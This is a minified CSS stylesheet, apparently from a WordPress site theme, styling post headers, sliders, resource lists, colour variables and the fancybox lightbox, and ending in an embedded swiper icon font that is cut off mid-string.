.5em}.post-header .post-meta span:last-child:after{content:none}.post-header h1{font-size:2em;line-height:1.2;margin:0 0 1.5rem}@media screen and (min-width:782px){.post-header h1{font-size:2.25em}}.post-header .content-wrap>:last-child{margin-bottom:0}.share-post{border-top:2px solid hsla(0,0%,100%,.1);padding:2em 0}.share-post .wp-block-metropolis-container{margin-bottom:0;margin-top:0}.share-post [class*=addthis_inline_share_toolbox]{display:flex}.share-post [class*=addthis_inline_share_toolbox] h5{margin-right:1em}.share-post [class*=addthis_inline_share_toolbox] .at-share-btn{margin-right:.25rem}.post-content .flex-wrap .share{--metropolis-secondary-heading-color:var(--wp--preset--color--gold)}@media screen and (min-width:600px){.post-content .flex-wrap .share{flex-basis:100px;margin-right:2em}.post-content .flex-wrap .content-wrap{flex-grow:1;max-width:800px}}.post-content .addthis_inline_share_toolbox .at-share-btn{height:27px;margin-bottom:10px;position:relative;width:25px}@media screen and (min-width:782px){.post-content .addthis_inline_share_toolbox .at-share-btn{display:block}}.post-content .addthis_inline_share_toolbox .at-share-btn:before{background-color:var(--metropolis-accent-color);bottom:0;content:"";height:20px;left:0;opacity:.4;position:absolute;width:20px}.post-content .addthis_inline_share_toolbox .at-share-btn .at-icon-wrapper{margin-left:5px;position:relative;z-index:1}.post-content .form-section{align-self:flex-start;border-bottom-left-radius:.75em}#page-wrapper .post-content .form-section{margin-bottom:-.75em!important}.featured-image{text-align:center;z-index:1}.featured-image img{border-radius:.75em}.slider-wrap{height:auto;transform:translateZ(0)}.slider-wrap nav.controls{display:none}.slider-wrap nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;font-size:1em;height:3rem;line-height:3rem;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3rem}.slider-wrap nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowLeft";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}.slider-wrap nav.controls button.next{margin-left:.5em}.slider-wrap nav.controls button.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowRight";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button.disabled{opacity:.25}.slider-wrap nav.controls button:not(.disabled):hover:after{opacity:1}.slider-wrap-initialized nav.controls{display:block}.slider-wrap-initialized .grid-wrap{align-items:flex-start;box-sizing:content-box;display:flex;margin:0;position:relative;z-index:1}.slider-wrap-initialized .grid-wrap>*{flex-shrink:0;margin:0;padding:0}.slider-wrap-initialized .grid-wrap>:last-child{margin-right:0}.slider-wrap .section-header.flex{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:space-between}.slider-wrap .section-header.flex h2{margin-bottom:.5em;width:100%}.slider-wrap .section-header.flex .button{margin-right:auto}.latest-posts-grid{margin-top:2em}@media screen and (min-width:500px){.latest-posts-grid{display:grid;gap:10%;grid-template-columns:repeat(2,1fr);margin-top:3em}}.latest-posts-grid>*{margin-bottom:2em}.latest-posts-grid>:last-child{margin-bottom:0}.latest-posts-grid .posts-wrap{display:block}.latest-posts-grid .posts-wrap .post-wrap{border-radius:0;padding:2em 0}.latest-posts-grid .posts-wrap .post-wrap:before{border-bottom:2px solid;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.latest-posts-grid .posts-wrap .post-wrap:last-child:after{border-bottom:2px solid;bottom:0;left:0;opacity:.1;position:absolute;right:0}@media screen and (min-width:500px){.latest-posts-grid .posts-wrap .post-wrap:last-child:after{content:""}}.latest-posts-grid .posts-wrap .post-wrap .image-wrap{display:none}.latest-posts-grid .posts-wrap .post-wrap .content-wrap{padding:0}.custom-select-wrap{align-items:center;background-color:var(--wp--preset--color--light-gray);border-radius:.5em;display:inline-flex;font-size:14px;margin-bottom:2em;padding:0 1em;position:relative;white-space:nowrap}@media screen and (min-width:782px){.custom-select-wrap{margin-bottom:50px}}@media screen and (min-width:1000px){.custom-select-wrap{margin-bottom:70px}}.custom-select-wrap label{font-weight:700;margin-right:.5em}.custom-select-wrap label .icon{color:var(--metropolis-accent-color);font-size:1.25em;vertical-align:middle}.custom-select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;flex-grow:1;font:inherit;height:2.5em;min-width:170px;outline:none}.custom-select-wrap:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.resources-wrap .resource-simple{background-color:#fff;border-radius:.75em;display:block;margin-bottom:.75em;padding:1em}.content-section.has-white-background-color .resources-wrap .resource-simple,.content-section:not(.has-background) .resources-wrap .resource-simple{background-color:#f5f5f5}.resources-wrap .resource-simple .flex-wrap{display:flex;justify-content:space-between}.resources-wrap .resource-simple h1{font:inherit;font-weight:700;margin:0}.resources-wrap .resource-simple h1:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"file_download";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;position:relative;text-transform:none;top:-.1em;vertical-align:middle;white-space:nowrap;width:1em}.archive-category>header{margin-bottom:1.5em}@media screen and (min-width:500px){.archive-category>header{align-items:baseline;display:flex;justify-content:space-between}.archive-category>header>*{margin-bottom:0}}#resource-nav{display:flex;flex-wrap:wrap;margin:-.5em}@media screen and (min-width:1000px){#resource-nav{flex-wrap:nowrap}}#resource-nav>*{margin:.5em}#resource-nav .custom-select-wrap{background-color:#fff;flex-basis:calc(50% - 1em);font-size:1em}@media screen and (min-width:1000px){#resource-nav .custom-select-wrap{flex-basis:calc(25% - 1em)}}#resource-nav .custom-select-wrap select{height:40px;min-width:110px}@media screen and (max-width:499px){#resource-nav .custom-select-wrap select{font-size:.875em}}@media screen and (min-width:782px){#resource-nav .custom-select-wrap select{height:60px}}#resource-nav .search-nav{flex-grow:1}@media screen and (min-width:1000px){#resource-nav .search-nav{flex-basis:calc(50% - 1em)}}.resource-header .image-wrap{height:auto;width:120px}@media screen and (min-width:782px){.resource-header .image-wrap{margin-right:2em;order:1;width:150px}}.resource-header .image-wrap img{border:1px solid rgba(0,0,0,.1)}@media screen and (min-width:782px){.resource-header h1{order:2}.careers-wrap{display:grid;gap:2%;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1000px){.careers-wrap{grid-template-columns:repeat(3,1fr)}}.careers-wrap .post-wrap{border-radius:1.5em;margin-bottom:1em;transition-delay:0s;transition-duration:.2s;transition-property:color,background;transition-timing-function:ease}@media screen and (min-width:782px){.careers-wrap .post-wrap{margin:0;min-height:150px}}.careers-wrap .post-wrap:hover .content-wrap .post-meta span span{color:inherit}.careers-wrap .post-wrap .content-wrap{padding:1.5em}@media screen and (min-width:782px){.careers-wrap .post-wrap .content-wrap{padding:2em}}.careers-wrap .post-wrap .content-wrap h1{color:inherit;font-size:1.25em}.careers-wrap .post-wrap .content-wrap .post-meta span{color:inherit;font-weight:600}.careers-wrap .post-wrap:last-child{margin-bottom:0}nav.controls{display:none}nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;cursor:pointer;font-size:1em;height:3em;line-height:3em;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3em}nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:inherit;text-transform:none;white-space:nowrap;width:1em}nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}nav.controls button.next{margin-left:.5em}nav.controls button.next:before{content:"arrow_forward"}nav.controls button.disabled{opacity:.25}nav.controls button:not(.disabled):hover:after{opacity:1}@media screen and (max-width:781px){#map-canvas{max-height:300px}}iframe[src*="google.com/maps"]{display:block}.search-form{color:#fff;padding:0 1.5rem}.search-form .flex-wrap{align-items:center;display:flex}.search-form .flex-wrap>*{flex-grow:1;order:2}.search-form input[type=search]{background:none;border:none;color:inherit;font:inherit;outline:none}.search-form input[type=search]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]:-ms-input-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]::placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;bottom:0;left:0;outline:none;position:absolute;right:0;top:0}.search-form .submit-wrap{flex-grow:0;order:1;position:relative}.search-form .submit-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"search";cursor:pointer;direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;text-transform:none;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.search-form .submit-wrap:before{font-size:1.75em}}#rebel-graphic-1{position:relative}#rebel-graphic-1:after{background-image:url(../images/rg1-background.svg);background-repeat:no-repeat;background-size:100% auto;border-radius:.5em;bottom:0;content:"";left:0;position:absolute;right:0;top:0}#rebel-graphic-1:before{background-color:transparent;border-radius:100%;bottom:200px;box-shadow:0 200px 2em 0 rgba(0,0,0,.5);content:"";height:10px;left:-10%;position:absolute;width:115%}#rebel-graphic-1 svg{display:block;position:relative;z-index:1}#rebel-graphic-2{background-image:url(../images/rebel-frame.png);background-repeat:no-repeat;background-size:100% auto;position:relative;transform:perspective(1000px) rotateX(6deg)}@media screen and (min-width:782px){#rebel-graphic-2{float:right;height:650px;width:650px}}#rebel-graphic-2 svg{display:block}.pum-close{font-family:Material Icons Outlined!important;font-size:2em!important}.pum-overlay .pum-content{outline:none!important}@media screen and (min-width:600px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 50%,#f5f5f5 0,#f5f5f5)}}@media screen and (min-width:782px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 30%,#f5f5f5 0,#f5f5f5)}.resource-archive-content>.wp-block-columns>.wp-block-column:first-child{flex-basis:30%}.resource-archive-content>.wp-block-columns>.wp-block-column:last-child{flex-basis:70%}}@media screen and (max-width:781px){.category-nav{font-size:14px}}.category-nav .button{margin-right:.5em}.category-nav .button.active{background-color:#fff;color:#000}.tribe-common{--tec-color-text-primary:var(--metropolis-text-color);--tec-color-accent-primary:var(--metropolis-accent-color);--tec-color-icon-active:var(--metropolis-text-color)}.wp-block-metropolis-container .tribe-events .tribe-common-l-container,.wp-block-metropolis-container .tribe-events .tribe-events-l-container{padding:0!important}.tribe-events ul li{margin:0;padding:0}.tribe-events ul li:before{content:none}.tribe-events #legend_box{font:inherit;text-align:left}.tribe-events #legend_box #legend{margin-bottom:1em}.tribe-events #legend_box #legend li{border:none;border-radius:.5em;color:#fff;cursor:pointer;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.05em;line-height:1.2;margin:0 .5em .75em 0;padding:.5em 1em;text-transform:uppercase}.tribe-events .teccc-legend li{background-color:#696969}.has-white-background-color,:root{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;--metropolis-separator-color:#f5f5f5;color:var(--metropolis-text-color)}.has-light-gray-background-color{--metropolis-separator-color:#dcdcdc;--metropolis-background-color:#dcdcdc}.has-brown-background-color,.has-gold-background-color,.has-gray-background-color,.has-orange-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(0,0%,100%,.25)}.has-black-background-color,.has-dark-gray-background-color,.has-med-gray-background-color,.has-medium-dark-gray-gradient-background{--metropolis-accent-color:#fec013;--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(35,14%,55%,.25);--metropolis-icon-accent-color:#696969;--metropolis-icon-color:var(--metropolis-accent-color)}.has-gold-background-color{--metropolis-accent-color:#875200;--metropolis-button-color:#875200}.has-orange-background-color{--metropolis-accent-color:#875200;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#875200}.has-yellow-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#000;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff}.has-yellow-orange-gradient-background{--metropolis-background-color:#fec013;--metropolis-accent-color:#e18c0a;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-texture-color:#fec013}.has-light-gray-white-gradient-background{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#f5f5f5}.has-white-background-color{--metropolis-background-color:#fff;--metropolis-texture-color:#f2f2f2;color:var(--metropolis-text-color)}.has-white-color{--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-outline-button-text-color:#fff}.has-black-background-color{--metropolis-background-color:#000;--metropolis-texture-color:#000;color:var(--metropolis-text-color)}.has-black-color{--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-outline-button-text-color:#000}.has-light-gray-background-color{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#e8e8e8;color:var(--metropolis-text-color)}.has-light-gray-color{--metropolis-text-color:#f5f5f5;--metropolis-heading-color:#f5f5f5;--metropolis-outline-button-text-color:#f5f5f5}.has-gray-background-color{--metropolis-background-color:#696969;--metropolis-texture-color:#5c5c5c;color:var(--metropolis-text-color)}.has-gray-color{--metropolis-text-color:#696969;--metropolis-heading-color:#696969;--metropolis-outline-button-text-color:#696969}.has-med-gray-background-color{--metropolis-background-color:#292929;--metropolis-texture-color:#1c1c1c;color:var(--metropolis-text-color)}.has-med-gray-color{--metropolis-text-color:#292929;--metropolis-heading-color:#292929;--metropolis-outline-button-text-color:#292929}.has-dark-gray-background-color{--metropolis-background-color:#1a1a1a;--metropolis-texture-color:#0d0d0d;color:var(--metropolis-text-color)}.has-dark-gray-color{--metropolis-text-color:#1a1a1a;--metropolis-heading-color:#1a1a1a;--metropolis-outline-button-text-color:#1a1a1a}.has-yellow-background-color{--metropolis-background-color:#fec013;--metropolis-texture-color:#f6b601;color:var(--metropolis-text-color)}.has-yellow-color{--metropolis-text-color:#fec013;--metropolis-heading-color:#fec013;--metropolis-outline-button-text-color:#fec013}.has-orange-background-color{--metropolis-background-color:#e18c0a;--metropolis-texture-color:#c97d09;color:var(--metropolis-text-color)}.has-orange-color{--metropolis-text-color:#e18c0a;--metropolis-heading-color:#e18c0a;--metropolis-outline-button-text-color:#e18c0a}.has-gold-background-color{--metropolis-background-color:#9c8f7d;--metropolis-texture-color:#91836f;color:var(--metropolis-text-color)}.has-gold-color{--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#9c8f7d;--metropolis-outline-button-text-color:#9c8f7d}.has-brown-background-color{--metropolis-background-color:#875200;--metropolis-texture-color:#6e4300;color:var(--metropolis-text-color)}.has-brown-color{--metropolis-text-color:#875200;--metropolis-heading-color:#875200;--metropolis-outline-button-text-color:#875200}[class*=" fade-"],[class^=fade-]{opacity:0;transition-delay:0s;transition-duration:.6s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.5,.2,1)}[class*=" fade-"].loaded,[class^=fade-].loaded{opacity:1;transform:translate(0)}.fade-down{transform:translateY(-50px)}.fade-right{transform:translate(-50px)}.fade-up{transform:translateY(50px)}.fade-left{transform:translate(50px)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;color:#ccc;font-size:13px;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{-webkit-overflow-scrolling:touch;background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{to{transform:rotate(1turn)}}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjur